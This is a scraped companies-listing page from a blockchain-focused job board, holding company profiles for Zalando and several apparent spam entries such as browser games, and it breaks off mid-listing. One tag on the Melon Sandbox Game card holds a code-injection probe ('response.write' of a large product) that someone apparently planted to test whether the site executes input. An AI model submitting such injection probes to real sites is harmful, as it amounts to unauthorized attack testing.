    and understand where our audience is coming from. To find out more, please read our <a href="/privacy-policy" target="_blank" rel="noopener" class="a--underlined">privacy policy.</a></p><p>By choosing 'I Accept', you consent to our use of cookies and other tracking technologies.</p><button onClick="agreeToTracking()" class="button">I Accept</button></div><div class="tracking-popup is-hidden-desktop"><div id="tracking-popup-mobile--expanded" class="tracking-popup--expanded"><p>We use cookies and other tracking technologies to improve your browsing experience on our site, analyze site traffic,
    and understand where our audience is coming from. To find out more, please read our <a href="/privacy-policy" target="_blank" rel="noopener" class="a--underlined">privacy policy.</a></p><p>By choosing 'I Accept', you consent to our use of cookies and other tracking technologies. <a onClick="(function() {setClass(&quot;tracking-popup-mobile--expanded&quot;,&quot;is-open&quot;,false);setClass(&quot;tracking-popup-mobile--collapsed&quot;,&quot;is-open&quot;,true);})();" class="a--underlined">Less</a></p><button onClick="agreeToTracking()" class="button">I Accept</button></div><div id="tracking-popup-mobile--collapsed" class="tracking-popup--collapsed is-open"><p>We use cookies and other tracking technologies... <a onClick="(function() {setClass(&quot;tracking-popup-mobile--expanded&quot;,&quot;is-open&quot;,true);setClass(&quot;tracking-popup-mobile--collapsed&quot;,&quot;is-open&quot;,false);})();" class="a--underlined">More</a></p><button onClick="agreeToTracking()" class="button">I Accept</button></div></div></div></div>
    <div id="auth-popup-container"><div id="auth-popup" class="overlay auth-popup"><div class="overlay__content"><div onClick="hideAuthPopUp()" class="overlay__close"><svg class="icon icon--close"><use xlink:href="#close"></use></svg></div><div><div id="auth-popup__publish" class="auth-popup__content"><h2>Login or register<br />to publish this job!</h2></div><div id="auth-popup__save" class="auth-popup__content"><h2>Login or register<br />to save this job!</h2></div><div id="auth-popup__saved-jobs" class="auth-popup__content"><h2>Login or register<br />to save interesting jobs!</h2></div><div id="auth-popup__recommended-jobs" class="auth-popup__content"><h2>Login or register<br />to get personalised job recommendations!</h2></div><div id="auth-popup__applied-jobs" class="auth-popup__content"><h2>Login or register<br />to get access to all your job applications!</h2></div><div id="auth-popup__contribute" class="auth-popup__content"><h2>Login or register to start contributing with an article!</h2></div><div id="auth-popup__see-more" class="auth-popup__content"><h2>Login or register<br />to see more jobs from this company!</h2></div><div id="auth-popup__upvote" class="auth-popup__content"><h2>Login or register<br />to boost this post!</h2><p>Show some love to the author of this blog by giving their post some rocket fuel 🚀.</p></div><div id="auth-popup__search-jobs" class="auth-popup__content"><h2>Login or register to search for your ideal job!</h2></div><div id="auth-popup__issue" class="auth-popup__content"><h2>Login or register to start working on this issue!</h2></div><div id="auth-popup__save-blog" class="auth-popup__content"><h2>Login or register<br />to save articles!</h2></div><div id="auth-popup__see-application" class="auth-popup__content"><h2>Login to see the application</h2></div></div><div><div id="additional-content__default" class="auth-popup__additional-content"><p>Engineers who find a new job through Blockchain Works average a 15% increase in salary 🚀 </p></div><div id="additional-content__see-application" class="auth-popup__additional-content"><p>You will be redirected back to this page right after signin</p></div></div><div class="overlay__buttons"><a href="/login/github" class="button button--large button--auth button--github" onClick="hideAuthPopUp()"><svg class="button__icon icon icon--github"><use xlink:href="#github"></use></svg>Start with GitHub</a><a href="/login/twitter" class="button button--large button--auth button--twitter" onClick="hideAuthPopUp()"><svg class="button__icon button__icon--twitter icon icon--twitter"><use xlink:href="#twitter"></use></svg>Start with Twitter</a><a href="/login/stackoverflow" class="button button--large button--auth button--stackoverflow" onClick="hideAuthPopUp()"><svg class="button__icon icon icon--stackoverflow-with-colors"><use xlink:href="#stackoverflow-with-colors"></use></svg>Start with Stack Overflow</a><a href="/register" class="button button--large button--auth" onClick="hideAuthPopUp()"><svg class="button__icon icon icon--mail"><use xlink:href="#mail"></use></svg>Signup with Email</a><a href="/login/email" class="button button--large button--auth button--inverted" onClick="hideAuthPopUp()"><svg class="button__icon icon icon--mail"><use xlink:href="#mail"></use></svg>Login with Email</a></div></div></div></div>
    <div id="video-player-container" onclick="closeVideoPlayer()">
        <svg class="icon close">
            <use xlink:href="#close"></use>
        </svg>
    </div>
    <!-- -->
    

    <div id="overlays"></div>

    <div id="app" class="app--hidden"></div>
    <div id="app-ssr"><div class="main-panel"><nav class="styles__navbar__wrapper--2yzsW" data-test="navbar" id="wh-navbar" role="navigation" aria-label="main navigation"><div class="styles__navbar--31W4v"><a href="https://blockchain.works-hub.com" data-test="home-link" class="styles__logo__wrapper--2SheJ" title="Blockchain Works"><svg class="styles__logo__icon--2ZYP- icon icon--blockchain-logo"><use xlink:href="#blockchain-logo"></use></svg><img class="styles__logo__text-black--1ECd0" src="/logos/blockchain_text_black.svg" alt="Blockchain Works" /></a><ul class="styles__links--2lZIg"><li class="styles__link__wrapper--pBOnT"><a href="/jobs" class="styles__link--Odsac" data-test="jobsboard">Jobs</a></li><li class="styles__link__wrapper--pBOnT"><a href="/learn" class="styles__link--Odsac" data-test="learn">Articles</a></li><li class="styles__link__wrapper--pBOnT styles__link__wrapper-active--XawtG"><a href="/companies" class="styles__link--Odsac" data-test="companies">Companies</a></li></ul><div class="styles__navbar__right--38qOY"><form method="post" action="/search/" class="styles__search__wrapper--2H0M4 styles__no-mobile--3gZku"><svg class="styles__search__search-icon---hRYj icon icon--search-navbar"><use xlink:href="#search-navbar"></use></svg><input placeholder="Search…" name="search" value="" type="text" id="navbar__search-text-3d8e99cb-265e-4b57-8b85-45e0ea60913c" class="styles__search--xpPVy styles__search--navbar--3RWRt" autocomplete="off" onKeyDown="SearchHints.onSearchKey(event,SearchHints.onSearchQueryEdit)" onChange="SearchHints.onSearchQueryEdit(event)" data-test="job-search" onFocus="SearchHints.onSearchFocus(event)" /></form><div class="styles__navbar__buttons--2XGRi"><a class="styles__button--DpKge styles__button--signup--2jcH1" href="/register" data-test="register">Sign Up</a><a class="styles__button--DpKge styles__button--signin--2gBGW" href="/login">Login</a><a class="styles__button--DpKge styles__button--signup--2jcH1" href="/company-registration" data-test="for-employers">For employers</a></div></div><button class="styles__toggle-navigation--3gJ-U" onClick="(function() {toggleMenuDisplay();setClass(&quot;promo-banner&quot;,&quot;is-open&quot;,false);})();"><svg id="toggle-button-menu-icon" class="styles__toggle-navigation__menu-icon--22xh_ icon icon--menu"><use xlink:href="#menu"></use></svg><svg id="toggle-button-close-icon" class="styles__toggle-navigation__close-icon--1nrGK icon icon--close"><use xlink:href="#close"></use></svg></button></div><div class="styles__mobile-menu__wrapper--3U_ms" id="navigation"><div class="styles__mobile-menu__signin--3nrpt"><div class="styles__mobile-menu__signin-title--GzZXt">Continue with</div><div class="attract_card__signin__buttons--2G9OD"><a class="signin_buttons__button--1uldc signin_buttons__button--github--1k7s9" href="/login/github" data-test="signin-github"><svg class="signin_buttons__icon--32o81 icon icon--github"><use xlink:href="#github"></use></svg><span>GitHub</span></a><a class="signin_buttons__button--1uldc signin_buttons__button--stackoverflow--3SX4l" href="/login/stackoverflow" data-test="signin-stackoverflow"><svg class="signin_buttons__icon--32o81 signin_buttons__icon--stackoverflow--4WQo1 icon icon--stackoverflow"><use xlink:href="#stackoverflow"></use></svg><span>Stack Overflow</span></a><a class="signin_buttons__button--1uldc signin_buttons__button--twitter--37eoC" href="/login/twitter" data-test="signin-twitter"><svg class="signin_buttons__icon--32o81 signin_buttons__icon--twitter--_mlZ7 icon icon--twitter"><use xlink:href="#twitter"></use></svg><span>Twitter</span></a><a class="signin_buttons__button--1uldc" href="/login/email" data-test="signin-email"><svg class="signin_buttons__icon--32o81 signin_buttons__icon--email--3V0Pj icon icon--mail"><use xlink:href="#mail"></use></svg><span>Email</span></a></div></div><ul class="styles__mobile-menu--3iuaQ"><li class="styles__link__wrapper--pBOnT" onClick="wh.components.navbar.components$link_with_icon$fn__86805@4659de71"><a href="/jobs" class="styles__link--Odsac styles__link--with-icon--3ozJT"><svg class="styles__link__icon--2Te-P icon icon--suitcase"><use xlink:href="#suitcase"></use></svg><span>Jobs</span></a></li><li class="styles__link__wrapper--pBOnT" onClick="wh.components.navbar.components$link_with_icon$fn__86805@2c70ef2e"><a href="/learn" class="styles__link--Odsac styles__link--with-icon--3ozJT"><svg class="styles__link__icon--2Te-P icon icon--document"><use xlink:href="#document"></use></svg><span>Articles</span></a></li><li class="styles__link__wrapper--pBOnT" onClick="wh.components.navbar.components$link_with_icon$fn__86805@383cdddb"><a href="/companies" class="styles__link--Odsac styles__link--with-icon--3ozJT"><svg class="styles__link__icon--2Te-P icon icon--union"><use xlink:href="#union"></use></svg><span>Companies</span></a></li><li class="styles__link__wrapper--pBOnT" onClick="wh.components.navbar.components$link_with_icon$fn__86805@52568339"><a href="/hiring" class="styles__link--Odsac styles__link--with-icon--3ozJT"><svg class="styles__link__icon--2Te-P icon icon--couple"><use xlink:href="#couple"></use></svg><span>For Employers</span></a></li></ul><div class="styles__mobile-menu__search-wrapper--HPsbb"><form method="post" action="/search/" class="styles__search__wrapper--2H0M4"><svg class="styles__search__search-icon---hRYj icon icon--search-navbar"><use xlink:href="#search-navbar"></use></svg><input placeholder="Search…" name="search" value="" type="text" id="navbar__search-text-a341ddfe-ea4a-4cc2-b246-dde1849adacb" class="styles__search--xpPVy styles__search--mobile-menu--1bttR" autocomplete="off" onKeyDown="SearchHints.onSearchKey(event,SearchHints.onSearchQueryEdit)" onChange="SearchHints.onSearchQueryEdit(event)" data-test="job-search" onFocus="SearchHints.onSearchFocus(event)" /></form></div></div></nav><div class="page-container" id="companies-page"><div class="main-wrapper main-wrapper--companies"><div><div class="main companies"><h1>Companies using WorksHub</h1><div class="split-content"><div class="companies__main split-content__main"><div class="companies__filtering"><div id="companies-listing-tag-field" class="tags-container tags-container--alternative tags-container--collapsed tags-container--wants-js-tags" data-tags-url="/tags-collection/companies" onsubmit="let url = handleTagChange(this, &quot;tag&quot;);
                if (url){window.location = url.href;} "><div id="" class="field wh-formx tags-text-input" data-test=""><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="Search company tags, such as technologies (java, scala, etc) or benefits (remote, pension, etc)" class="input" oninput="filterTags(&quot;companies-listing-tag-field&quot;,this,true)" read-only="" on-key-press="" /></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div><div class="tags-selection"><div onClick="toggleClass(&quot;companies-listing-tag-field&quot;,&quot;tags-container--collapsed&quot;)"><svg class="tags-roll icon icon--roll-down"><use xlink:href="#roll-down"></use></svg></div><div class="tags-selection--tags-container"><ul class="tags tags--top-level tags--selected"></ul><ul class="tags tags--top-level tags--unselected"><div class="tags-loading">Loading…</div></ul></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div><div class="checkbox"><input type="checkbox" id="companies-listing-tag-field__live-jobs" onchange="if(this.checked){window.location = setQueryParam(deleteQueryParam(setQueryParam(false,&quot;jobs&quot;,1),&quot;page&quot;),&quot;interaction&quot;,1).href;}else{window.location = deleteQueryParam(false,&quot;jobs&quot;).href;}" /><label for="companies-listing-tag-field__live-jobs" class=""><div class="checkbox__box"></div>Only show hiring companies</label></div></div><div class="companies__sorting"><div class="companies__count"><span>Showing 1-20 of 92 companies</span></div><div class="companies__sorting__dropdown-container"><span class="companies__sorting__dropdown-label">Sort by:</span><div id="" class="field wh-formx companies__sorting__dropdown" data-test=""><div class="control"><div class="select"><select value="0" class="companies__sorting__dropdown__input" data-test="" onchange="let v=[&quot;popular&quot;,&quot;updated&quot;,&quot;alpha&quot;][this.value];window.location = setQueryParam(deleteQueryParam(setQueryParam(false,&quot;sort&quot;,v),&quot;page&quot;),&quot;interaction&quot;,1).href"><option value="0" selected="true">Popular</option><option value="1">Most Recent</option><option value="2">Name</option></select></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div></div></div><div key="zalando-6ecec" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/zalando-se"><img srcset="https://workshub.imgix.net/c833fecb97bceca73cbbf9ef276e1d1b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/c833fecb97bceca73cbbf9ef276e1d1b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/c833fecb97bceca73cbbf9ef276e1d1b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/c833fecb97bceca73cbbf9ef276e1d1b?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/zalando-se"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/c833fecb97bceca73cbbf9ef276e1d1b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/c833fecb97bceca73cbbf9ef276e1d1b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/c833fecb97bceca73cbbf9ef276e1d1b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/c833fecb97bceca73cbbf9ef276e1d1b?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Zalando SE</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>250+</div></li><li><div><svg class="icon icon--location"><use xlink:href="#location"></use></svg>Berlin, Germany</div></li></ul><div class="companies__company__description"><p>Zalando is Europe’s leading online platform for fashion, connecting customers, brands and partners across 17 markets. We drive digital solutions for fashion, logistics, advertising and research, bringing head-to-toe fashion to more than 23 million active customers through diverse skill-sets, interests and languages our teams choose to use. 🌍. IT ALL STARTED WITH A SHOE... 👠...in a shared apartment/office/warehouse on Berlin’s trendy Torstrasse. Well, a few pairs of shoes actually. Since then we’ve sold a lot more shoes and have grown to be Europe’s largest online fashion retailer or you may call us Europe's most fashionable tech department. Today, we offer fashion-lovers in 15 different countries our wide range of products – from High Street favourites to designer brands, sportswear and kidswear for him and her. A lot has changed since then, but our core values have always remained the same – combining great fashion with the latest technology and exceptional customer service. A PROUD COMMUNITY Over the years, we have built a strong community. We love to share our passions, insights and expertise for technologies and topics we love through 100+ self-organised guilds, internal tech talks, training initiatives, demos, local meet-up events, conferences and more. In addition to encouraging an engaged community, we support you in building your reputation as tech leader - not only among your peers at Zalando but industry-wide. We know that every new technology and methodology we implement involves a learning curve, so our teams are dedicated to help everyone get up to speed on using the tools they need to work successfully. OPEN SOURCE 📢 We're passionate about collaboration and giving back to the community. Check out our open source projects to learn more about the technologies we are contributing to and building. (https://github.com/zalando)</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="4988d499-3a72-4467-a485-63be44fc3e4d" data-label="Flexible Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Flexible+Working"><span>Flexible Working</span></a><a key="a48de64d-07ea-40e0-b909-b2baa346b922" data-label="Health care" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Health+care"><span>Health care</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="c25968be-79aa-4c2f-baea-75ad42ee057f" data-label="Clojure" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Clojure"><svg class="icon icon--clojure-tag"><use xlink:href="#clojure-tag"></use></svg><span>Clojure</span></a><a key="84f1319e-0a15-4f47-a3b2-f0d38554cc10" data-label="Haskell" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Haskell"><svg class="icon icon--haskell-tag"><use xlink:href="#haskell-tag"></use></svg><span>Haskell</span></a><a key="856199ca-5231-4a3c-af09-172c85441a5f" data-label="TypeScript" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/TypeScript"><svg class="icon icon--typescript-tag"><use xlink:href="#typescript-tag"></use></svg><span>TypeScript</span></a><a key="97b7d760-319f-49dd-b6b9-008a347bee69" data-label="Relocation Support" data-test="tag" class="tag tag--type-company" href="/search/Relocation+Support"><span>Relocation Support</span></a><a key="d35d2882-fbe6-4dc2-8e33-c9f2c02964da" data-label="flexible working environment" data-test="tag" class="tag tag--type-company" href="/search/flexible+working+environment"><span>flexible working environment</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="04adc73a-4df4-4e3d-b85b-9440eef4d60e" data-label="Retail" data-test="tag" class="tag tag--type-industry" href="/search/Retail"><span>Retail</span></a></ul></div></div></div></section></div><div key="cool-waves-transport-llc-0c96e" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/cool-waves-transport-llc"><img srcset="https://workshub.imgix.net/dc071bf40d480eda84077a89189179db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/dc071bf40d480eda84077a89189179db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/dc071bf40d480eda84077a89189179db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/dc071bf40d480eda84077a89189179db?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/cool-waves-transport-llc"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/dc071bf40d480eda84077a89189179db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/dc071bf40d480eda84077a89189179db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/dc071bf40d480eda84077a89189179db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/dc071bf40d480eda84077a89189179db?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Cool Waves Transport LLC</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>At Cool Waves Transport LLC, we move more than freight—we move trust, reliability, and peace of mind. Our transportation solutions are designed for businesses and individuals who value efficiency and professionalism. Every shipment is managed with precision, ensuring timely delivery and secure handling. Refrigerated Truck for Rent is committed to building lasting relationships through excellent service, making us a dependable partner in the logistics and transportation industry.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="3fb6ffe6-3e60-4d34-9200-f17111dfa036" data-label="Free Lunch Thursdays" data-test="tag" class="tag tag--type-benefit tag--subtype-extra" href="/search/Free+Lunch+Thursdays"><span>Free Lunch Thursdays</span></a><a key="7ed71c6c-64bd-4c1c-8c17-396a47047194" data-label="Medical, dental and vision" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Medical%2C+dental+and+vision"><span>Medical, dental and vision</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="a41fd63d-5a24-467b-9c0f-eec63870c0d3" data-label="Travel" data-test="tag" class="tag tag--type-industry" href="/search/Travel"><span>Travel</span></a></ul></div></div></div></section></div><div key=":registration-prompt" class="companies_interposed-cta is-hidden-desktop"><a name="create-company-form"></a><section class="pod pod--no-shadow cta-pod"><div class="cta-pod__content"><h3 class="cta-pod__title">Hire with us!</h3><h4 class="cta-pod__subtitle">Create a free profile page for your company.</h4><img src="/images/hiw/company/hiw/hiw4.svg" alt="" class="cta-pod__img cta-pod__img--company" /><p class="cta-pod__description">Use this space to connect with our community. Companies with profiles typically get <i>20%</i> more applications!</p></div><form action="/create-company?redirect=companies" method="post" class="wh-formx cta-pod__form"><div id="" class="field" data-test=""><label class="label">* Your name</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__user-name" /></div></div></div><div id="" class="field" data-test=""><label class="label">* Company name</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__company-name" /></div></div></div><div id="" class="field" data-test=""><label class="label">* Your email</label><div class="control"><div class="text-field-control"><input type="text" value="" placeholder="" class="input" name="create-company-form__user-email" /></div></div><div class="field__error field--invalid is-invisible">errors go here</div></div><input type="hidden" name="create-company-form__turnstile-token" value="" /><button class="button is-full-width cta-pod__button">Get Started</button></form></section></div><div key="melon-sandbox-game-8e11d" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/melon-sandbox-game"><img srcset="https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/melon-sandbox-game"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/18dec066fe7f3e3085b91f563991a2f2?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Melon Sandbox Game</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>1-9</div></li></ul><div class="companies__company__description"><p>The sheer scope for creating contraptions and experiments is the biggest strength of Melon Sandbox. The pixel art style is charming and fits the destructive nature of Melon Sandbox perfectly.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="7c2db006-ce2d-451e-b563-756a7bc69c2e" data-label="game rooms" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/game+rooms"><span>game rooms</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="dbc9b277-38f3-4c4a-b311-b0a43e0f6cbf" data-label="Late Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Late+Stage+Venture"><span>Late Stage Venture</span></a><a key="a7f404b9-f1e4-48e7-a5e4-e09628f12ffc" data-label="&quot;+response.write(9144928*9997232)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+response.write%289144928*9997232%29+%22"><span>"+response.write(9144928*9997232)+"</span></a></ul></div></div></div></section></div><div key="retro-bowl-25d69" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/retro-bowl"><img srcset="https://workshub.imgix.net/7eb36752c60ab99ec0b85284cebab820?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/7eb36752c60ab99ec0b85284cebab820?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/7eb36752c60ab99ec0b85284cebab820?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/7eb36752c60ab99ec0b85284cebab820?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/retro-bowl"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/7eb36752c60ab99ec0b85284cebab820?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/7eb36752c60ab99ec0b85284cebab820?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/7eb36752c60ab99ec0b85284cebab820?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/7eb36752c60ab99ec0b85284cebab820?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Retro Bowl</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Retro Bowl is a popular American football game that combines classic 8-bit graphics with modern gameplay mechanics. Developed by New Star Games, it allows players to manage their own football team — from drafting players and making trades to calling plays on the field. What makes Retro Bowl so addictive is its simple yet strategic gameplay, where every decision affects your team’s success. The nostalgic pixel art style brings back the charm of old-school sports games, while smooth controls make it easy for both beginners and experienced players to enjoy. Whether you’re managing your roster, leading your team to victory, or just reliving the golden age of retro gaming, Retro Bowl delivers a fun and satisfying football experience.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="fbe5b2b2-b9cf-47c7-834c-f3dcfc427984" data-label="Primary and secondary leave" data-test="tag" class="tag tag--type-benefit tag--subtype-parents" href="/search/Primary+and+secondary+leave"><span>Primary and secondary leave</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="d95d2b05-ba08-4e3a-a032-b2e410fab166" data-label="Erlang" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Erlang"><svg class="icon icon--erlang-tag"><use xlink:href="#erlang-tag"></use></svg><span>Erlang</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="afd9a9cf-9826-44e5-8fcf-107e54546516" data-label="Sport" data-test="tag" class="tag tag--type-industry" href="/search/Sport"><span>Sport</span></a></ul></div></div></div></section></div><div key="slope-rider-11dad" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/slope-rider"><img srcset="https://workshub.imgix.net/d19820f22cdf16f66c365d2a06bf34a5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/d19820f22cdf16f66c365d2a06bf34a5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/d19820f22cdf16f66c365d2a06bf34a5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/d19820f22cdf16f66c365d2a06bf34a5?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/slope-rider"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/d19820f22cdf16f66c365d2a06bf34a5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/d19820f22cdf16f66c365d2a06bf34a5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/d19820f22cdf16f66c365d2a06bf34a5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/d19820f22cdf16f66c365d2a06bf34a5?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Slope Rider</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>1-9</div></li></ul><div class="companies__company__description"><p>The snow may sparkle, but the slopes of Slope Rider are anything but safe. Every run throws traps, tight corners, and unpredictable moves your way. Collect gifts to unlock new sleds with different handling. Master your control, time your turns, and see how long you can withstand the cold.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="f7ea5a67-2914-4132-a688-f203a195b890" data-label="Child care vouchers" data-test="tag" class="tag 